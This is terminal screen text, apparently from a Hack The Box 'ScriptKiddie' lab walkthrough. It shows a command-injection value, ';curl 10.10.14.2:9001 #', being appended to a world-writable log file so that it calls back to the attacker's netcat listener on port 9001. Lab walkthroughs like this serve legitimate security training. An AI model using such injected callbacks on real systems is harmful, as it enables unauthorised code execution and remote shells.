 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Sun May 30 11:54
root@gibson
File Edit View Search Terminal Help
kid@scriptkiddie:~/logs$ cd /home/pwn
kid@scriptkiddie:/home/pwn$ cd ..
kid@scriptkiddie:/home$ ls
kid  pwn
kid@scriptkiddie:/home$ cd kid/
kid@scriptkiddie:~$ ls
html  logs  snap  user.txt
kid@scriptkiddie:~$ cd logs/
kid@scriptkiddie:~/logs$ ls -la
total 8
drwxrwxrwx  2 kid kid 4096 Feb  3 07:40 .
drwxr-xr-x 11 kid kid 4096 May 29 19:18 ..
-rw-rw-r--  1 kid pwn    0 May 29 19:54 hackers
kid@scriptkiddie:~/logs$ echo ';curl 10.10.14.2:9001 #'
;curl 10.10.14.2:9001 #
kid@scriptkiddie:~/logs$ echo ';curl 10.10.14.2:9001 #' >> hackers
kid@scriptkiddie:~/logs$ c
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/scriptkiddie]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
[0] 0:obsidian  1:bash  2:nc  3:nc* 4:bash- "parrot" 11:54 30-May-21